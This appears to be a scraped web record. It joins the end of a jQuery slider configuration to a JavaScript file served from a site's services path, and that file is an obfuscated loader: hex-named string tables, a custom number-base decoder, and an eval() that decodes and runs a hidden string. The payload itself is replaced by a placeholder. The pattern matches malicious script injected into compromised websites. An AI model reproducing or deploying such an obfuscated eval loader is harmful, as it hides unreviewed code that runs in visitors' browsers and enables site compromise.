	slideshow: true,                //Boolean: Animate slider automatically
	slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
	animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
	smoothHeight: true
    });
	
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1544
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"RCfJVDzFY",13,7,45))